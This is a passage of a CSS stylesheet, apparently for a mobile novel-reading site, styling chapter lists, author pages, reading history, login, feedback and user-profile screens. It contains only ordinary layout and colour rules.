.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px;}
.RBGsectionThree-top .bgChange{float:left;}
.RBGsectionThree-top #fontSize{float:right;}
.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange;}
.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height: 1.8;word-break: break-word;font-size:16px;text-indent:2em;margin-bottom:15px;}
.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px;}

/*book_chapter.css*/
.BCsectionTwo{padding-bottom:55px;}
.BCsectionTwo{width:100%;}
.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box;}
.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num;}
.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.BCsectionTwo-top-chapter span:first-child{margin-right:10px;}
.BCsectionTwo-top-chapter:before{content:counter(num) '. ';counter-increment:num;}
.BCsectionTwo-top-chapter a:visited {color: #609;} 
.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8;}
.BCsectionOne-btn{float:right;}
.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px;}
.BCsectionOne-btn #order{margin-right:5px;}
.BCsectionOne-btn #reverseOrder{margin-right:5px;}

/*authorIntroduce.css*/
.AIsectionOne{background-color:#82B0CA;}
.AIsectionOne-name{position:relative;padding:15px 0px;}
.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden;}
.AIsectionOne-name-left img{width:100%;height:100%;}
.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align: center;margin-top:23px;color:#fff;}
.AIsectionOne-name-right label{display:block;}
.AIsectionOne-name-right label:first-child{font-size:16px;font-weight: bold;line-height:25px;}
.AIsectionOne-name-right label:last-child{font-size:13px;}
.AIsectionOne-detail{font-size:14px;line-height:24px;   color:#fff;padding:0px 6px 15px 6px;}
.AIsectionTwo{margin:15px 0px 60px;background-color:#fff;}
.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4;}
.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px;}
.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative;}
.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px;}
.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px;}
.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}

/*footprint.css*/
.FPsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.FPsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FPsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.FPsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.FPsectionOne-active{background-color:#4D91BB;color:#fff;}
.FPsectionTwo,.FPsectionThree{margin:0px 0px 60px;background-color:#FFF8ED;}
.FPsectionThree{display:none;}
.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF8ED;padding:5px 10px;border-bottom:1px solid #E9E7E4;}
.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px!important;line-height:33px!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px;}
.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;color:#959595;position:relative;padding-right:11px;}
.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px;}
.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative;}
.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px;}
.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px;}
.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px;}
.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969;}
.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB;}
.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969;}
.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative;}
.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute;}
.FPsectionThree-all{display:none;cursor:pointer;}
.FPsectionThree-cancel{right:60px;display:none;cursor:pointer;}
.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer;}
.FPsectionThree-content-forth .record{color:#000;}
.FPsectionThree-content{position:relative;}
.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer;}
.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px;}
.FPsectionThree input[type="checkbox"]{-webkit-appearance: none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius: 7px;min-height: 14px;min-width: 14px;}
.FPsectionThree input[type="checkbox"]:checked {outline:none;border:none;}
.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5;}
.FPsectionThree input[type="checkbox"]:focus{/*隐藏点击时，出现的边框*/outline:none;}
.FPsectionThree input[type=checkbox]:checked::after{content: '';top: 0px;left: 0px;position: absolute;background-image: url("../images/hookRadio.png");background-size:100% 100%;border-top: none;border-right: none;height: 14px;width: 14px;outline:none;}

/*login.css*/
.LFsectionOne{padding:20px 0px 20px 0px;}
.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.LFsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;}
.LFsectionOne-left{float:left;}
.LFsectionOne-right{float:right;}
.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB;}
.LFsectionThree{display:none;}
.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center;}
.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.LFsectionTwo-inputGroup input{outline:none;}
.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9;}
.LFsectionTwo-inputGroup input::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;}
.LFsectionTwo-inputGroup .noextra{padding-right:10px;}
.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px;}
.LFsectionTwo-inputGroup .hasextratext{padding-right:80px;}
.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px;}
.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center;}
.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px;}
.LFsectionTwo-input{outline-color:#fff;color:#fff;}
.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto;}
.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px;}
.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px;}
.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%;}
.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px;}
.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px;}

/*resetPassword.css*/
.RPsection{padding-top:20px;}

/*modifyNickname.css*/
.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.RPsection-inputGroup input{outline:none;}

/*otherLoginResetPassword.css*/
.ORPsection{text-align:center;}
.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px;}
.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px;}

/*feedback.css*/
.FBsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.FBsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FBsectionOne-left{border-right:1px solid #4D91BB;}
.FBsectionOne-right{border-left:1px solid #4D91BB;}
.FBsectionOne-active{background-color:#4D91BB;color:#fff;}
.FBsectionFour,.FBsectionThree{display:none;}
.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;}
.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10;}
.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px;}
.FBModal img{width:40px;height:auto;margin-top:15px;}
.FBModal p{font-size:14px;margin-bottom:15px;}
.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none;}

/*person_center.css*/
.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px;}
.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url('../images/portraitBG.png');background-size:100% 100%;background-repeat:no-repeat;}
.PCsectionOne .portrait img{width:100%;height:100%;}
.PCsectionOne p{font-size:16px;color:#fff;}
.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%;}
.PCsectionTwo ul{width:100%;}
.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box;}
.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px;}
.PCsectionTwo ul li a .icon img{width:100%;height:100%;}
.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000;}
.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000;}
.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000;}
.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000;}
.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93;}
.PCsectionTwo ul li a .text img{width:8px;height:auto;}
.PCsectionThree{margin:30px 0px;}
.PCsectionThree a{color:#4D91BB!important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center;}

/* home navi */
.homeNavi{padding:10px 0;text-align:center;background:#fff;}
.homeNavi li{float:left;width:20%;background:#fff;font-size: 16px;height: 36px;}
.footer-space {height: 45px;}
.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px;}

/* book recommend list(img) */
.book_list_img{margin:0 auto;width:95%;clear:both;overflow: hidden;}
.book_list_img li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.book_img_name,.book_recommend_name a{color:#4D91BB; font-size:14px;}
.book_img_name{height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_recommend_name{height:30px; line-height:30px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}